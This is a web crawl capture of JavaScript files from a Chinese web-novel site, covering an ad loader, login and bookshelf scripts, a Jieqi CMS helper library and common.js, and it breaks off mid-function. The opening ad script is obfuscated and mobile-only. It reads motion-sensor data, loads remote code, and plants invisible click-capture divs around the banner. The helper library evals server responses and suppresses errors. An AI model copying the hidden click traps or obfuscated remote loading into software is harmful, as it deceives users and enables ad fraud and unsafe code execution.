e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"{{0\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@}{{0)fRC((:m5Cp)5FXm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@}{{0)fRC((:m^CXF)2Ym(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@}CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@}Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"YnJT@@fn_2\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: http://www.xxbiqiuge.com/static/xxbiqiuge/user.js
body_size: 997
content:
/*
逆水行舟 QQ群: 249310348
*/
function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a href='/logout/' title='退出登录'>退出登录</a>");
    } else {
        document.writeln("<a href='/login/'>注册/登录</a>");
    }
}

function MLogin() {
      if ($.cookie('ss_username')) {
        document.write('<a href="/bookcase/" class="btn"> 我的书架 </a> ');
        document.write('<a href="/logout/" class="btn"> 退出登录 </a>');
    } else {
        document.write('<a href="/login/" class="btn"> 登陆 </a>');
        document.write('<a href="/register/" class="btn"> 注册 </a>');
    }
}
//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.xxbiqiuge.com/web/js/17mb.js
body_size: 6699
content:

function killerrors() {
	return true; 
}
window.onerror = killerrors;

//jieqi common

//取得一个对象，相当于getElementById()
function GetObjcet() {
  var elements = new Array();
  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string') element = document.getElementById(element);
	Method.Element.apply(element);
    if (arguments.length == 1) return element;
    elements.push(element);
  }
  return elements;
}

//把它接收到的单个的参数转换成一个Array对象。
function GetObjcetA(list){
	var arr = [];
	for (var i=0,len=list.length; i<len; i++){arr[i] = list[i];}
	return arr;
}

//常用函数扩展
var Method = {
	Element	: function(){
		this.hide = function(){this.style.display="none"; return this;};
		this.show = function(){this.style.display=""; return this;};
		this.getValue = function(){if(this.value===undefined) return this.innerHTML; else return this.value;};
		this.setValue = function(s){if(this.value === undefined) this.setInnerHTML(s); else this.value = s;};
		this.subTag = function(){return GetObjcetA(this.getElementsByTagName(arguments[0])).each(function(n){GetObjcet(n);});};
		this.remove = function(){return this.parentNode.removeChild(this);};
		this.nextElement = function(){var n = this;	for(var i=0,n; n = n.nextSibling; i++) if(n.nodeType==1) return GetObjcet(n); return null;};
		this.previousElement = function(){var n = this;	for (var i=0,n; n = n.previousSibling; i++) if(n.nodeType==1) return GetObjcet(n); return null;};
		this.getPosition =  function(){var e = this; var t=e.offsetTop; var l=e.offsetLeft; while(e=e.offsetParent){if(GetObjcet(e).getStyle('position') == 'absolute' || GetObjcet(e).getStyle('position') == 'relative') break; t+=e.offsetTop; l+=e.offsetLeft;} return {x:l, y:t};};
		this.getStyle = function(name){ if(this.style[name]) return this.style[name]; else if(this.currentStyle) return this.currentStyle[name]; else if(document.defaultView && document.defaultView.getComputedStyle){ name = name.replace(/([A-Z])/g,"-GetObjcet1").toLowerCase(); var s = document.defaultView.getComputedStyle(this,""); return s && s.getPropertyValue(name); } else return null;};
		this.setInnerHTML = function(s){var ua = navigator.userAgent.toLowerCase();s = s.replace(/<script([^>]+)src\s*=\s*\"([^>\"\']*)\"([^>]*)>\s*<\/script>/gi,'');if (ua.indexOf('msie') >= 0 && ua.indexOf('opera') < 0){ s = '<div style="display:none">for IE</div>' + s; s = s.replace(/<script([^>]*)>/gi,'<scriptGetObjcet1 defer>'); this.innerHTML = '';this.innerHTML = s;	this.removeChild(this.firstChild);}else{var el_next = this.nextSibling; var el_parent = this.parentNode; el_parent.removeChild(this); this.innerHTML = s; if(el_next) el_parent.insertBefore(this, el_next); else el_parent.appendChild(this);}};

		
	},
	Array :	function(){
		this.indexOf = function(){for (i=0; i<this.length; i++) if (this[i]==arguments[0]) return i; return -1;};
		this.each = function(fn){for (var i=0,len=this.length; i<len; i++){	fn(this[i],i);} return this;};
	},
	String : function(){
		this.trim = function(){var _re,_argument = arguments[0] || " ";	typeof(_argument)=="string"?(_argument == " "?_re = /(^\s*)|(\s*GetObjcet)/g : _re = new RegExp("(^"+_argument+"*)|("+_argument+"*GetObjcet)","g")) : _re = _argument; return this.replace(_re,"");};
		this.stripTags = function(){return this.replace(/<\/?[^>]+>/gi, '');};
		this.cint = function(){return this.replace(/\D/g,"")*1;};
		this.hasSubString = function(s,f){if(!f) f="";return (f+this+f).indexOf(f+s+f)==-1?false:true;};
	}
};

Method.Array.apply(Array.prototype);
Method.String.apply(String.prototype);

//form相关函数
var Form = {
	//把表格内容转化成string
  serialize: function(form) {
    var elements = Form.getElements($(form));
    var queryComponents = new Array();
    for (var i = 0; i < elements.length; i++) {
      var queryComponent = Form.Element.serialize(elements[i]);
      if (queryComponent) queryComponents.push(queryComponent);
    }
    return queryComponents.join('&');
  },
  //取得表单内容为数组形式
  getElements: function(form) {
    form = $(form);
    var elements = new Array();
    for (tagName in Form.Element.Serializers) {
      var tagElements = form.getElementsByTagName(tagName);
      for (var j = 0; j < tagElements.length; j++)
        elements.push(tagElements[j]);
    }
    return elements;
  },
  //disable表单所有内容
  disable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.blur();
      element.disabled = 'true';
    }
  },
  //enable表单所有内容
  enable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.disabled = '';
    }
  },
  //Reset表单
  reset: function(form) {
    $(form).reset();
  }
}

//form里面元素定义
Form.Element = {
  serialize: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) {
      var key = encodeURIComponent(parameter[0]);
      if (key.length == 0) return;
      if (parameter[1].constructor != Array) return key + '=' + encodeURIComponent(parameter[1]);
	  tmpary = new Array();
	  for (var i = 0; i < parameter[1].length; i++) {
		  tmpary[i] = key + encodeURIComponent('[]') + '=' + encodeURIComponent(parameter[1][i]);
	  }
      return tmpary.join('&');
    }	
  },
  getValue: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) return parameter[1];
  }
}

Form.Element.Serializers = {
  input: function(element) {
    switch (element.type.toLowerCase()) {
      case 'submit':
      case 'hidden':
      case 'password':
      case 'text':
        return Form.Element.Serializers.textarea(element);
      case 'checkbox':
      case 'radio':
        return Form.Element.Serializers.inputSelector(element);
    }
    return false;
  },

  inputSelector: function(element) {
    if (element.checked) return [element.name, element.value];
  },

  textarea: function(element) {
    return [element.name, element.value];
  },

  select: function(element) {
    return Form.Element.Serializers[element.type == 'select-one' ? 'selectOne' : 'selectMany'](element);
  },

  selectOne: function(element) {
    var value = '', opt, index = element.selectedIndex;
    if (index >= 0) {
      opt = element.options[index];
      value = opt.value;
      if (!value && !('value' in opt))
        value = opt.text;
    }
    return [element.name, value];
  },

  selectMany: function(element) {
    var value = new Array();
    for (var i = 0; i < element.length; i++) {
      var opt = element.options[i];
      if (opt.selected) {
        var optValue = opt.value;
        if (!optValue && !('value' in opt))
          optValue = opt.text;
        value.push(optValue);
      }
    }
    return [element.name, value];
  }
}

//取form里面物件的值，等同于Form.Element.getValue()
var $F = Form.Element.getValue;

//ajax处理
function jieqi_ajax() {
	this.init = function() {
		this.handler = null;
		this.method = "POST";
  		this.queryStringSeparator = "?";
		this.argumentSeparator = "&";
		this.URLString = "";
		this.encodeURIString = true;
  		this.execute = false;
		this.requestFile = null;
		this.vars = new Object();
		this.responseStatus = new Array(2);
		this.failed = false;
		this.response = "";
		this.asynchronous = true;

		this.onLoading = function() { };
  		this.onLoaded = function() { };
  		this.onInteractive = function() { };
  		this.onComplete = function() { };
  		this.onError = function() { };
		this.onFail = function() { };

		try {
			this.handler = new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
			try {
				this.handler = new ActiveXObject("Microsoft.XMLHTTP");
			} catch (e) {
				this.handler = null;
			}
		}

		if (! this.handler) {
			if (typeof XMLHttpRequest != "undefined") {
				this.handler = new XMLHttpRequest();
			} else {
				this.failed = true;
			}
		}
  	};
	this.setVar = function(name, value, encoded){
		this.vars[name] = Array(value, encoded);
	};
	this.encVar = function(name, value, returnvars) {
		if (true == returnvars) {
			return Array(encodeURIComponent(name), encodeURIComponent(value));
		} else {
			this.vars[encodeURIComponent(name)] = Array(encodeURIComponent(value), true);
		}
	};
	this.processURLString = function(string, encode) {
		//regexp = new RegExp(this.argumentSeparator + "|" + encodeURIComponent(this.argumentSeparator));
		regexp = new RegExp(this.argumentSeparator);
		varArray = string.split(regexp);
		for (i = 0; i < varArray.length; i++){
			urlVars = varArray[i].split("=");
			if (true == encode){
				this.encVar(urlVars[0], urlVars[1], false);
			} else {
				this.setVar(urlVars[0], urlVars[1], true);
			}
		}
	};
	this.createURLString = function(urlstring) {
		if (urlstring) {
			if (this.URLString.length) {
				this.URLString += this.argumentSeparator + urlstring;
			} else {
				this.URLString = urlstring;
			}
		}
		this.setVar("ajax_request", new Date().getTime(), false);
		urlstringtemp = new Array();
		for (key in this.vars) {
			if (false == this.vars[key][1] && true == this.encodeURIString) {
				encoded = this.encVar(key, this.vars[key][0], true);
				delete this.vars[key];
				this.vars[encoded[0]] = Array(encoded[1], true);
				key = encoded[0];
			}
			urlstringtemp[urlstringtemp.length] = key + "=" + this.vars[key][0];
		}
		if (urlstring){
			this.URLString += this.argumentSeparator + urlstringtemp.join(this.argumentSeparator);
		} else {
			this.URLString += urlstringtemp.join(this.argumentSeparator);
		}
	};
	this.runResponse = function() {
		eval(this.response);
	};
	this.runAJAX = function(urlstring) {
		if (this.failed) {
			this.onFail();
		} else {
			if(this.requestFile.indexOf(this.queryStringSeparator) > 0){
				var spoint = this.requestFile.indexOf(this.queryStringSeparator);
				this.processURLString(this.requestFile.substr(spoint + this.queryStringSeparator.length), false);
				this.requestFile = this.requestFile.substr(0, spoint);
			}
			this.createURLString(urlstring);
			if (this.handler) {
				var self = this;
				
				if (this.method == "GET") {
					totalurlstring = this.requestFile + this.queryStringSeparator + this.URLString;
					this.handler.open(this.method, totalurlstring, this.asynchronous);
				} else {
					this.handler.open(this.method, this.requestFile, this.asynchronous);
					try {
						this.handler.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
					} catch (e) { }
				}

				this.handler.onreadystatechange = function() {
					switch (self.handler.readyState) {
						case 1:
							self.onLoading();
							break;
						case 2:
							self.onLoaded();
							break;
						case 3:
							self.onInteractive();
							break;
						case 4:
							self.response = self.handler.responseText;
							self.responseXML = self.handler.responseXML;
							self.responseStatus[0] = self.handler.status;
							self.responseStatus[1] = self.handler.statusText;

							if (self.execute) {
								self.runResponse();
							}

							if (self.responseStatus[0] == "200") {
								self.onComplete();
							} else {
								self.onError();
							}

							self.URLString = "";
							break;
					}
				}
				this.handler.send(this.method == "GET" ? null : this.URLString);
			}
		}
	};
	this.submitForm = function(form) {
		if(this.requestFile == null) this.requestFile = GetObjcet(form).attributes["action"].value;
		this.runAJAX(Form.serialize(form));
	};
	this.init();
}

var Ajax = {
	Request	: function(vname, vars){
		var ajax = new jieqi_ajax();
		var param = {method:"",parameters:"",asynchronous:true,onLoading:function(){},onLoaded:function(){},onInteractive:function(){},onComplete:function(){},onError:function(){},onFail:function(){}};
		for (var key in vars) param[key] = vars[key];
		if(param["parameters"] != "") ajax.processURLString(param["parameters"], false);
		ajax.asynchronous = param["asynchronous"];
		ajax.onLoading = param["onLoading"];
		ajax.onLoaded = param["onLoaded"];
		ajax.onInteractive = param["onInteractive"];
		ajax.onError = param["onError"];
		ajax.onFail = param["onFail"];
		ajax.onComplete = param["onComplete"];
		if(GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form"){
			ajax.method = param["method"]=="" ? "POST" : param["method"];
			ajax.submitForm(vname);
		}else{
			ajax.method = param["method"]=="" ? "GET" : param["method"];
			ajax.requestFile = vname;
			ajax.runAJAX();
		}
	},
	Update : function(vname, vars){
		var param = {outid:"",tipid:"",onLoading:"", outhide:0, cursor:"wait", parameters:""};
		for (var key in vars) param[key] = vars[key];

		var isform = (GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form") ? true : false;

		if(typeof param["onLoading"] == 'function'){
			var doLoading = param["onLoading"];
		}else{
			var doLoading = function(){
				if(param["cursor"] != "") document.body.style.cursor=param["cursor"];
				if(param["tipid"] != null && param["tipid"] != "") {GetObjcet(param["tipid"]).setValue(param["onLoading"]);GetObjcet(param["tipid"]).show();}
				if(isform) Form.disable(vname);
			}
		}
		var doComplete = function(){
			if(param["cursor"] != "") document.body.style.cursor="auto";
			if(param["tipid"] != null && param["tipid"] != "") {GetObjcet(param["tipid"]).setValue("");GetObjcet(param["tipid"]).hide();}
			if(param["outid"] != "") {GetObjcet(param["outid"]).setValue(this.response);GetObjcet(param["outid"]).show();}
			if(param["outhide"] != "") {setTimeout(function(){GetObjcet(param["outid"]).hide()},param["outhide"]);}
			if(isform) Form.enable(vname);
		}
		var doError = function(){
			if(param["outid"] != "")  GetObjcet(param["outid"]).setValue("ERROR:"+this.responseStatus[1]+"("+this.responseStatus[0]+")");
			if(isform) Form.enable(vname);
		}
		var doFail = function() {
			alert("Your browser does not support AJAX!");
			if(isform) Form.enable(vname);
		}
		
		Ajax.Request(vname, {onLoading:doLoading, onComplete:doComplete, onError:doError, onFail:doFail, parameters:param["parameters"]});
	},
	Tip : function(event, url, timeout){
		event = event ? event : (window.event ? window.event : null);
		timeout = timeout ? timeout : 3000;
		var eid = event.srcElement ? event.srcElement.id : event.target.id;
		var tid = eid + "_tip";
		var ele = GetObjcet(eid);
		var pos = ele.getPosition();
		var atip  = GetObjcet(tid);
		if(!atip) {
			atip = document.createElement("div");
			atip.id = tid;
			atip.style.display = "none";
			atip.className = "ajaxtip";
			document.body.appendChild(atip);
			atip.onclick = function(){GetObjcet(tid).hide();};
		}
		atip.style.top = (pos.y + ele.offsetHeight + 2)  + "px";
		atip.style.left = pos.x + "px";
		atip.innerHTML = "";
		atip.style.display="";
		this.Update(url, {outid:tid, tipid:tid, onLoading:"Loading...", outhide:timeout, cursor:"wait"});
	}
}

//常用功能函数
function pageWidth(){
	return window.innerWidth != null ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : null;
}

function pageHeight(){
	return window.innerHeight != null? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body != null? document.body.clientHeight : null;
}

function pageTop(){
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
}

function pageLeft(){
	return typeof window.pageXOffset != 'undefined' ? window.pageXOffset : document.documentElement && document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ? document.body.scrollLeft : 0;
}

function showMask(){
	var sWidth,sHeight;
	sWidth = document.body.scrollWidth;
	sWidth = window.screen.availWidth > document.body.scrollWidth ? window.screen.availWidth : document.body.scrollWidth;
	sHeight = window.screen.availHeight > document.body.scrollHeight ? window.screen.availHeight : document.body.scrollHeight;
	var mask = document.createElement("div");
	mask.setAttribute('id','mask');
	mask.style.width = sWidth + "px";
	mask.style.height = sHeight + "px";
	mask.style.zIndex = "5000";
	document.body.appendChild(mask);
}

function hideMask(){
	var mask = document.getElementById("mask");
	if(mask != null){
		if(document.body) document.body.removeChild(mask); 
		else document.documentElement.removeChild(mask); 
	}
}

var dialogs = new Array();

function displayDialog(html){
	var dialog;
	dialog = document.getElementById("dialog");
	if(dialog != null) closeDialog();
	dialog = document.createElement("div");
	dialog.setAttribute('id','dialog');
	dialog.style.zIndex = "6000";
	if(document.all){
		dialog.style.width = "250px";
		dialog.style.height = "150px";
	}
	document.body.appendChild(dialog);
	GetObjcet("dialog").setInnerHTML( html);
	var dialog_w = parseInt(dialog.scrollWidth);
	var dialog_h = parseInt(dialog.scrollHeight);
	if(dialog_w < 300){
		dialog.style.width = "250px";
		dialog_w = parseInt(dialog.clientWidth);
	}else{
		dialog.style.width = dialog_w + "px";
	}
	if(dialog_h < 200){
		dialog.style.height = "150px";
		dialog_h = parseInt(dialog.clientHeight);
	}else{
		dialog.style.height = dialog_h + "px";
	}
	var page_w = pageWidth(); 
	var page_h = pageHeight();
	var page_l = pageLeft();
	var page_t = pageTop();

	var dialog_top = page_t + (page_h / 2) - (dialog_h / 2);
	if(dialog_top < page_t) dialog_top = page_t;
	var dialog_left = page_l + (page_w / 2) - (dialog_w / 2);
	if(dialog_left < page_l) dialog_left = page_l + page_w - dialog_w;

	dialog.style.left = dialog_left + "px";
	dialog.style.top =  dialog_top + "px";
	dialog.style.visibility = "visible";

	var dialogx = document.createElement("div");
	dialogx.setAttribute('id','dialogx');
	document.body.appendChild(dialogx);
	dialogx.innerHTML = '<a onclick="closeDialog()" style="cursor:pointer;font-size:14px;font-weight:bold;font-family:Arial;">X</a>';

	dialogx.style.position = "absolute";
	dialogx.style.zIndex = "6500";
	dialogx.style.left = (dialog_left + dialog_w - 15) + "px";
	dialogx.style.top =  (dialog_top + 10) + "px";
}

function openDialog(url, mask){
	
	if(mask) showMask();
	if(typeof dialogs[url] == 'undefined') 	Ajax.Request(url,{onLoading:function(){dialogs[url]=this.response; displayDialog('Loading...');}, onComplete:function(){dialogs[url]=this.response; displayDialog(this.response);}});
	else displayDialog(dialogs[url]);
}



function closeDialog(){
	var dialog = document.getElementById("dialog");
	var dialogx = document.getElementById("dialogx");
	if(document.body){
		document.body.removeChild(dialog); 
		document.body.removeChild(dialogx);
	}else{
		document.documentElement.removeChild(dialog); 
		document.documentElement.removeChild(dialogx);
	}
	hideMask();
}

function loadJs(url){
	if(arguments.length >= 2 && typeof arguments[1] == 'function') funload = arguments[1];
	if(arguments.length >= 3 && typeof arguments[2] == 'function') funerror = arguments[2];
	var ss=document.getElementsByTagName("script");
	for(i=0;i<ss.length;i++){
		if(ss[i].src && ss[i].src.indexOf(url) != -1){
			if(typeof funload == "function") funload();
			return;
		}
	}
	s=document.createElement("script");
	s.type="text/javascript";
	s.defer = "defer";
	s.src=url;
	document.getElementsByTagName("head")[0].appendChild(s);
	
	s.onload=s.onreadystatechange=function(){
		if(this.readyState && this.readyState=="loading") return;
		if(typeof funload == "function") funload();
	}
	s.onerror=function(){
		this.parentNode.removeChild(this);
		if(typeof funerror == "function") funerror();
	}
}
//通用功能
function GetObj(objName){
	if(document.getElementById){
		return eval('document.getElementById("' + objName + '")');
	}else if(document.layers){
		return eval("document.layers['" + objName +"']");
	}else{
		return eval('document.all.' + objName);
	}
}

function saveCookie(name,value,days) {
     if (days) {
         var date = new Date();
         date.setTime(date.getTime()+(days*24*60*60*1000))
         var expires = "; expires="+date.toGMTString()
     }
     else expires = ""
     document.cookie = name+"="+value+expires+"; path=/"
}


//投票

//书签


//用户







//统计代码,PC+WAP
function tongji(){

}
	

--- FILE ---
content_type: application/javascript
request_url: http://www.xxbiqiuge.com/static/xxbiqiuge/common.js
body_size: 4593
content:
/*! jquery.cookie v1.4.1 | MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});

/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);

function imglazy(){
	$("img.lazy").lazyload({effect : "fadeIn"});
}

//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}

function setCookies(cookieName, cookieValue, minutes) {
	let today = new Date();
	let expire = new Date();
	let exp = minutes * 1000 * 60 || 1000 * 3600 * 24 * 365;
	expire.setTime(today.getTime() + exp);
	document.cookie = cookieName + '=' + escape(cookieValue) + ';expires=' + expire.toGMTString() + '; path=/';
}

function readCookies(cookieName) {
	let theCookie = '' + document.cookie;
	let ind = theCookie.indexOf(cookieName);
	if (ind == -1 || cookieName === '') return '';
	let ind1 = theCookie.indexOf(';', ind);
	if (ind1 == -1) ind1 = theCookie.length;
	let rico_ret = theCookie.substring(ind + cookieName.length + 1, ind1).replace(/%/g, '%25');
	return unescape(decodeURI(rico_ret));
}

$(document).ready(function(){
    $('#menu-btn').click(function(){
        $(".nav").toggle();
    });
    $('#search-btn').click(function(){
        $(".header_search").toggle();
    });
});

function gotop(){
    $('body,html').animate({scrollTop:0},600);
}

function zzping(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }else{
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
